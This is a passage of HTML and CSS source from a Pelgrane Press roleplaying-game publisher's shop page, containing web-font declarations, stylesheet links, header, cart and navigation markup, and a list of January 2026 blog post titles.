  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU49aqjgSE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU4-6qj.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUjm6bnEr.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUje6bg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUjm6bnEr.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUje6bg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-25362 wp-theme-flatsome wp-child-theme-pelgranepress-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js woocommerce-multi-currency-GBP header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Pelgrane/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/pelgranepress/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/channel/UCxW2ttUxnUuIhaDtxmKmCQQ" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              
<li class="account-item has-icon" >

	<a href="https://pelgranepress.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Pelgrane/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/pelgranepress/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/channel/UCxW2ttUxnUuIhaDtxmKmCQQ" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://pelgranepress.com/" title="Pelgrane Press Ltd - Publishers of the GUMSHOE RPG system, 13th Age RPG, and the Dying Earth RPG" rel="home">
		<img width="271" height="120" src="https://peldev.wpengine.com//nas/content/live/pelgranepress/wp-content/uploads/2020/01/pelgrane-press-logo-web-opt.png" class="header_logo header-logo" alt="Pelgrane Press Ltd"/><img  width="271" height="120" src="https://peldev.wpengine.com//nas/content/live/pelgranepress/wp-content/uploads/2020/01/pelgrane-press-logo-web-opt.png" class="header-logo-dark" alt="Pelgrane Press Ltd"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left " >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://pelgranepress.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Type search request here" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right ">
              <li class="header-wishlist-icon">
			<a href="https://pelgranepress.com/wishlist/" class="wishlist-link" title="Wishlist" >
							<span class="hide-for-medium header-wishlist-title">
				Wishlist				</span>
										<i class="wishlist-icon icon-star-o" ></i>
					</a>
	</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://pelgranepress.com/cart/" class="header-cart-link is-small" title="Cart" >

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>0.00</span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://pelgranepress.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://pelgranepress.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://pelgranepress.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-24482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24482 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://pelgranepress.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Articles<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row"  id="row-1173002347">


	<div id="col-789900829" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:0px 0px 1px 0px;margin:0px 30px 0px 0px;">
	</div>
			

<a href="https://pelgranepress.com/blog/" target="_blank" class="button primary is-underline" rel="noopener"  style="border-radius:99px;">
		<span>ALL ARTICLES</span>
	</a>


<a href="https://pelgranepress.com/see-page-xx/" target="_blank" class="button primary is-underline" rel="noopener"  style="border-radius:99px;">
		<span>SEE PAGE XX</span>
	</a>



		</div>
				
<style>
#col-789900829 > .col-inner {
  padding: 0px 0px 2px 0px;
  margin: 15px 0px -25px 15px;
}
</style>
	</div>

	

	<div id="col-1504162681" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-title flex">
		GAMES	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/13th-age-2/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				13TH AGE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/ashen-stars/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ASHEN STARS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/cthulhu-confidential/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				CTHULHU CONFIDENTIAL			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/dracula-dossier/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				DRACULA DOSSIER			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/dying-earth/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE DYING EARTH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/esoterrorists/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE ESOTERRORISTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/fall-of-delta-green/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE FALL OF DELTA GREEN			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/fear-itself/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				FEAR ITSELF			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1504162681 > .col-inner {
  margin: 0px 0px -15px 15px;
}
</style>
	</div>

	

	<div id="col-125563998" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gaean-reach/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE GAEAN REACH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/dramasystem/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				HILLFOLK			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/mutant-city-blues/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				MUTANT CITY BLUES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/nights-black-agents/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				NIGHT’S BLACK AGENTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/swords-of-the-serpentine/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				SWORDS OF THE SERPENTINE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/timewatch/https://pelgranepress.com/tag/timewatch/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				TIMEWATCH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/trail-of-cthulhu/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				TRAIL OF CTHULHU			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/yellow-king-rpg/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE YELLOW KING			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-125563998 > .col-inner {
  margin: 0px 0px -15px 0px;
}
</style>
	</div>

	

	<div id="col-534906342" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-title flex">
		WRITERS	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/adam-gauntlett/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ADAM GAUNTLETT			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/rob-heinsoo/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ROB HEINSOO			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/kenneth-hite/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				KENNETH HITE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/robin-d-laws/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ROBIN D. LAWS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/kevin-kulp/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				KEVIN KULP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/wade-rockett/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				WADE ROCKETT			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gareth-ryder-hanrahan/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GARETH RYDER-HANRAHAN			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-534906342 > .col-inner {
  margin: 0px 0px -15px 0px;
}
</style>
	</div>

	

	<div id="col-1396777275" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
	<div class="is-border"
		style="border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;">
	</div>
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-title flex">
		TOPICS	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/13th-sage/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				13TH SAGE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/game-design/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GAME DESIGN			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gm-advice/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GM ADVICE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gumshoe/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GUMSHOE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gumshoe-one-2-one/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GUMSHOE ONE-2-ONE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/ken-and-robin-talk-about-stuff/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				KEN AND ROBIN TALK ABOUT STUFF			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/ripped-from-the-headlines/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				RIPPED FROM THE HEADLINES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/scenario-hooks/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				SCENARIO HOOKS			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1396777275 > .col-inner {
  margin: 0px 0px -15px 0px;
}
</style>
	</div>

	


<style>
#row-1173002347 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div>
<div class="row"  id="row-231618887">


	<div id="col-1197274891" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:0px 0px 1px 0px;margin:0px 30px 0px 0px;">
	</div>
			

	<div id="text-3416396769" class="text drop-down-txt-hover">
		

<p><strong><a href="/category/announcement/">LATEST ARTICLES</a></strong></p>
		
<style>
#text-3416396769 {
  font-size: 0.9rem;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1197274891 > .col-inner {
  padding: 0px 0px 2px 0px;
  margin: 0px 0px -70px 15px;
}
</style>
	</div>

	

	<div id="col-1190750221" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			


  
    <div class="row drop-down-news large-columns-3 medium-columns-1 small-columns-1 row-small" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/20/see-p-xx-ragnarok-at-the-ok-corral/" class="plain">See P. XX: Ragnarok at the OK Corral</a>
					</h5>
					<div class="post-meta is-small op-8">January 20, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						a column about roleplaying by Robin D. Laws As teased in a previous View from [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/16/ken-and-robin-talk-about-stuff-the-biter-has-departed/" class="plain">Ken and Robin Talk About Stuff: The Biter Has Departed</a>
					</h5>
					<div class="post-meta is-small op-8">January 16, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						In the latest episode of their charmingly dissipated podcast, Ken and Robin talk an rpg [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/09/ken-and-robin-talk-about-stuff-space-oprah/" class="plain">Ken and Robin Talk About Stuff: Space Oprah</a>
					</h5>
					<div class="post-meta is-small op-8">January 9, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						In an eerie recreation of a lost live episode, Ken and Robin talk Moses space [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/07/see-page-xx-december-2025/" class="plain">See Page XX &#8211; December 2025</a>
					</h5>
					<div class="post-meta is-small op-8">January 7, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
											</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/07/view-from-the-pelgranes-nest-in-which-our-theme-for-the-year-is-revealed/" class="plain">View from the Pelgrane&rsquo;s Nest: In Which Our Theme for the Year is Revealed</a>
					</h5>
					<div class="post-meta is-small op-8">January 7, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						You might think that the horrendous rhythmic buzzing you hear emanating from our humble crag [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/07/call-for-playtesters-merryshire-detective-club/" class="plain">Call for Playtesters: Merryshire Detective Club</a>
					</h5>
					<div class="post-meta is-small op-8">January 7, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						Pelgrane Press invites you to playtest Merryshire Detective Club, Gareth Ryder-Hanrahan’s cozy and delightful GUMSHOE [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
